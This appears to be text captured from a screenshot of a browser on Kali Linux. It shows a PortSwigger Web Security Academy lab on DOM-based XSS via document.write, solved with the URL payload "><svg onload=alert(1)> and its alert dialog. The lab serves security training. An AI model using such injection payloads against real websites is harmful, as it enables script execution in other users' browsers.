 File Edit View History Bookmarks Tools Help
Lab: DOM XSS in docume
DOM XSS in document.wr
https://0aee0093035b9068801f85f0004600b2.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
aee0093035b9068801f85f0004600b2.web-security-academy.net
1
OK
Transferring data from 0aee0093035b9068801f85f0004600b2.web-security-academy.net…